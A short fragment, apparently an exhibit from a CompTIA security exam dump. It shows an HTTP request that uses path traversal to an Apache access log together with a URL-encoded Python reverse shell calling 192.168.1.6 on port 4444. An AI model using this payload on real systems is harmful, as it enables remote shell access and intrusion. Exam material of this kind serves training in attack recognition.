 following:
CompTIA®
Request
Raw Params Headers Hex
GET
/index.php?view=../../../var/log/apache2/access.log&cmd=python+-c+'import+socket,subpr
ocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("192.168.
1.6",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%
3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: secureapplication.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
troytecdumps.com